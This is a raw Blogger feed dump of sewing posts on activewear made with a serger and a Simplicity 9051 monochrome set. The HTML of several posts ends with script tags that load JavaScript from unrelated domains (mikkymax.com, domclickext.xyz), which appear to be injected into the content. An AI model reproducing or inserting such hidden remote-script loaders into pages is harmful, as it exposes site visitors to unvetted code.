src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Bm75TNLjekR-0fjrmZOKlZoFERM8H7Hut7HVjd7SX9pmxPBm0Swv7xphHn6PrJeFugFpLERpcLB_ob0obky3QURx-qOFr5BmCzAMGiZj_nRR0BaDDxiArRTJcdc3ayHW91Z3_Q\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25287%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis one has the mesh inset with a bound finish. And \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/italian-navy-elastic-trimming-1-75-325018\" target=\"_blank\"\u003EItalian Navy Elastic Trimming\u003C\/a\u003E\u003C\/b\u003E for the band.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5jpKu42sGxqd5BCY8Lz1xbY5YMwp25PTx9efxWiFHz_yCBVogMgjLrVzTDuFm3jzwY2UOQpm-kpc89ZDUIN-9FGVNbahEptcqJUzAMsg7OM7gaR0XKR9-GgFSLL9szzS1ouT3Q\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252821%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5jpKu42sGxqd5BCY8Lz1xbY5YMwp25PTx9efxWiFHz_yCBVogMgjLrVzTDuFm3jzwY2UOQpm-kpc89ZDUIN-9FGVNbahEptcqJUzAMsg7OM7gaR0XKR9-GgFSLL9szzS1ouT3Q\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252821%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVdnPWdDtx2cA_thK_EWoS2uemD3SimIk9vNFoN6b5rTWwGg9C1iV96VeZEzHEHygD-Zp6Gl-mCZZoh6VD0x5awKosGcLb6PB8j4FGgpm13vdD_Ym6B3Xgs8ztO9C2HxzeSN4vMA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252818%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVdnPWdDtx2cA_thK_EWoS2uemD3SimIk9vNFoN6b5rTWwGg9C1iV96VeZEzHEHygD-Zp6Gl-mCZZoh6VD0x5awKosGcLb6PB8j4FGgpm13vdD_Ym6B3Xgs8ztO9C2HxzeSN4vMA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252818%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNot only are these pieces cute and fashionable, they're comfortable during the workout.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58Udpv7mazeZCOkh7qyi7en4a2beLZ491AUmPZDx6VC7YTPUOmZDp4mk9CvDvjxCAtP7JRRxz9d7-tFHPVSptgcrakgLhDSrij07vPAg4XqjJqHAoXThwesqnfeB7o61XglLE3A\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252820%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58Udpv7mazeZCOkh7qyi7en4a2beLZ491AUmPZDx6VC7YTPUOmZDp4mk9CvDvjxCAtP7JRRxz9d7-tFHPVSptgcrakgLhDSrij07vPAg4XqjJqHAoXThwesqnfeB7o61XglLE3A\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252820%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNothing rides up. I highly recommend both of them if you're looking to combine high performance with high style!\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/952700823731827034\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/03\/making-activewear-with-baby-lock.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/952700823731827034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/952700823731827034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/03\/making-activewear-with-baby-lock.html","title":"Making Activewear with the Baby Lock Victory Serger!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhilWIUxjfVCQb8_RYs3H2fGvO8fdUPcp_d-FVXn6Rs_Iorji_hXoBLjRBafS6VhX2KQoTaV_0dpLzOqPjW825Jf3xG5V7lUwvkDTp5xg6zZ-eEfJVx7qAxekFaZlfbBuPEemFYYA\/s72-c\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252816%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7694126093746257177"},"published":{"$t":"2020-03-03T00:00:00.000-06:00"},"updated":{"$t":"2020-03-03T00:00:08.568-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewciety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1108"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 9051"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020 Trends"}],"title":{"type":"text","$t":"Simplicity 9051 - Tonal Dressing!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSqskRZnS1k1TAPVP7Bx_FNUYzQjlYf0T24vJ-rc0WyyqdMwWcKg6L-j8AMj-8g5GvENos13HWh0-qZpGvNttPwj_UC9UI_ocW3DVGI8RQ5fC9DIhTrP8YrGliOdtDONsZLB5fw\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSqskRZnS1k1TAPVP7Bx_FNUYzQjlYf0T24vJ-rc0WyyqdMwWcKg6L-j8AMj-8g5GvENos13HWh0-qZpGvNttPwj_UC9UI_ocW3DVGI8RQ5fC9DIhTrP8YrGliOdtDONsZLB5fw\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-7.jpg\" title=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI love monochromatic two-piece sets. They add so much versatility to my wardrobe. Because not only do you get an already matched outfit, you get pieces that can be intermingled with what you already have.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLBQf0UfG4eCgveN6g8OJIjnjoe9GhQfdxLmE7JCuIjWCJSn67wV6MKZumCS7do2z51IiPp8GVyxu_nPPsmqVkYFfusmTEGs_2Vh1DyjQOk3SLumdiicYdkeGUatgnE8fqlHRQcg\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLBQf0UfG4eCgveN6g8OJIjnjoe9GhQfdxLmE7JCuIjWCJSn67wV6MKZumCS7do2z51IiPp8GVyxu_nPPsmqVkYFfusmTEGs_2Vh1DyjQOk3SLumdiicYdkeGUatgnE8fqlHRQcg\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/patterns\/brands\/simplicity-sewing-pattern-s9051-misses-tops-belt-or-scarf--pants\/\" target=\"_blank\"\u003ESimplicity 9051\u003C\/a\u003E\u003C\/b\u003E is the perfect pattern for a great single-shade look. For this pattern, I picked \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/theory-deep-rouge-stretch-polyester-crepe-326857\" target=\"_blank\"\u003ETheory Deep Rouge Stretch Poly Crepe (326857)\u003C\/a\u003E\u003C\/b\u003E. This is a great drapey crepe that surprisingly didn’t crawl and was not difficult to layout and cut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ7G_a_MU4ctf-Sy8UzFMf_Uok5MXf_mpd3ZMUiOEPyap3OOg1CjDuOuWRPSYNtnuJbxbsmzOdqSF1SV8exqqRvWg2CiUXgBPerJUJycdytncH_C4KzLkZaGEc91NHCaPgjA65vw\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ7G_a_MU4ctf-Sy8UzFMf_Uok5MXf_mpd3ZMUiOEPyap3OOg1CjDuOuWRPSYNtnuJbxbsmzOdqSF1SV8exqqRvWg2CiUXgBPerJUJycdytncH_C4KzLkZaGEc91NHCaPgjA65vw\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-11.jpg\" title=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; text-align: start;\"\u003EI cut the top in a size 14 and lengthened it by an inch. The keyhole cutout is in the seam, which makes it easy to adjust the length.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: start;\"\u003EThe neckline is finished with binding for a nice clean edge. And the sleeves and bottom edge is finished with a narrow hem.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: start;\"\u003EI made the self-belt knowing that I’m never a fan of these. I ended up ditching it for a ready-to-wear leopard print belt.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga7I1Wd21tpaCmqwLVdOt1_w5JECfrWpoBr4r5Ixwy8LAMqBxk_DU_Id8VIJGpwlRaW9sSDNuxBBhd06tQmkX7_1pd-qTESA_7LiA1tZssTZPyNDKM8rNccZ09vCicJGr4J80toA\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga7I1Wd21tpaCmqwLVdOt1_w5JECfrWpoBr4r5Ixwy8LAMqBxk_DU_Id8VIJGpwlRaW9sSDNuxBBhd06tQmkX7_1pd-qTESA_7LiA1tZssTZPyNDKM8rNccZ09vCicJGr4J80toA\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe pants are practically (advanced) beginner-friendly. They have an elastic waistband, inseam pockets and side slits that extend from the knees to the hem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhClTxEdxqRU3yPlwWe9vNYLrycGkcQcy21QY8WB1WNETFNzMav2QFbgJ_UQHUwzOxVjv2KpPUYybspgt6NAayOE92uvYp4Lx0wWIemmYCuYtXd8ucAD0ig9xCGGHm_SbGS9i1FTw\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1297\" data-original-width=\"864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhClTxEdxqRU3yPlwWe9vNYLrycGkcQcy21QY8WB1WNETFNzMav2QFbgJ_UQHUwzOxVjv2KpPUYybspgt6NAayOE92uvYp4Lx0wWIemmYCuYtXd8ucAD0ig9xCGGHm_SbGS9i1FTw\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1PMv5VNBXsMNm1tP8ezqXJIyenJR02B6ox_RFyfoYWoKHoSr0XMBfYROHXmfnKPSJDAJzt9236z5U4ORcz51QfXh_za5jw1tXfwSs27K8qzOkCXif_35-2QP6GS5ohlS992Dt9w\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1PMv5VNBXsMNm1tP8ezqXJIyenJR02B6ox_RFyfoYWoKHoSr0XMBfYROHXmfnKPSJDAJzt9236z5U4ORcz51QfXh_za5jw1tXfwSs27K8qzOkCXif_35-2QP6GS5ohlS992Dt9w\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"Simplicity 9051 - Tonal Dressing - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI made a 1.5” full seat adjustment so my pants won’t dip in the center back. I also added 3” to the length.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtIk-cFbAJgIcTJkN-4Iq2GpQ1XMoD9encVOK4kvUtBas90Jvv25k2ZXS28bIxc7ZisUqWenJVI6HSNXVfYMoQdZKq5Y9JhOY6icYAiCF6-v4DyzgBsdJHhTPn0ZgiE-16kz8gSg\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtIk-cFbAJgIcTJkN-4Iq2GpQ1XMoD9encVOK4kvUtBas90Jvv25k2ZXS28bIxc7ZisUqWenJVI6HSNXVfYMoQdZKq5Y9JhOY6icYAiCF6-v4DyzgBsdJHhTPn0ZgiE-16kz8gSg\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdVwsvaEipCkzrZwDRzjcwDIQJTDAoKJbaIF123s8xnMKvLk5ERvLzlRK8fXpyhuyXJF3zvBpz8HzRyVBdMFtUiqQLwVJzdqxomdnt8SJWp8_PgXVRMwr3WAaRxBjb1Xq7rNQ4Nw\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdVwsvaEipCkzrZwDRzjcwDIQJTDAoKJbaIF123s8xnMKvLk5ERvLzlRK8fXpyhuyXJF3zvBpz8HzRyVBdMFtUiqQLwVJzdqxomdnt8SJWp8_PgXVRMwr3WAaRxBjb1Xq7rNQ4Nw\/s1600\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-10.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv id=\"yiv4489524268\" style=\"background-color: white;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EI love my monochromatic and tonal outfit. But one of the best ways to prevent single color outfits from looking boring or one-dimensional, is to add texture. I topped off this look with my velvet \u003Cb\u003E\u003Ca href=\"https:\/\/www.ericabunker.com\/2017\/10\/how-to-sew-velvet-kimono.html\" target=\"_blank\"\u003ESimplicity 1108 kimono\u003C\/a\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript async=\"\" src=\"\/\/domclickext.xyz\/212b3d4039ab5319ec.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7694126093746257177\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/03\/simplicity-9051-tonal-dressing.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7694126093746257177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7694126093746257177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/03\/simplicity-9051-tonal-dressing.html","title":"Simplicity 9051 - Tonal Dressing!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSqskRZnS1k1TAPVP7Bx_FNUYzQjlYf0T24vJ-rc0WyyqdMwWcKg6L-j8AMj-8g5GvENos13HWh0-qZpGvNttPwj_UC9UI_ocW3DVGI8RQ5fC9DIhTrP8YrGliOdtDONsZLB5fw\/s72-c\/Simplicity+9051+-+Erica+Bunker+DIY+Style%2521-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/tops?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 27075
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and 